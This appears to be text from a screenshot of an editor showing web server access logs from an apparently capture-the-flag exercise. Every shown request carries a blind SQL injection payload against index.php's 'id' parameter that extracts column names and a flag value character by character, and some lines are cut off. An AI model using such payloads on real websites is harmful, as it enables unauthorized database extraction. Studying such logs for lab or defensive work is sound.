 文件 编辑 查看
20where%20table_name='flag'%20and%20table_schema='sqli'),5,1)%20=%20'.',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200
449 "-" "python-requests/2
flag
172.17.0.1 - - [01/Sep/2021 on_schema.columns%
20where%20table_name='flag'%20and%20table_schema='sqli'),5,1)%20=%20'-',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1"
200 449 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:44:02 +0000] "GET /index.php?id=1%20and%20if(substr((select%20column_name%20from%20information_schema.columns%
20where%20table_name='flag'%20and%20table_schema='sqli'),5,1)%20=%20',',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200
449 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:44:02 +0000] "GET /index.php?id=1%20and%20if(substr((select%20column_name%20from%20information_schema.columns%
20where%20table_name='flag'%20and%20table_schema='sqli'),5,1)%20=%20'+',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1"
200 506 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'%C2%80',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 429 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'%7F',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'~',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'%7D',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'%7C',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'%7B',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'z',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
行 546，列 117 4 个字符，共 690,606 个 100% Unix (LF) UTF-8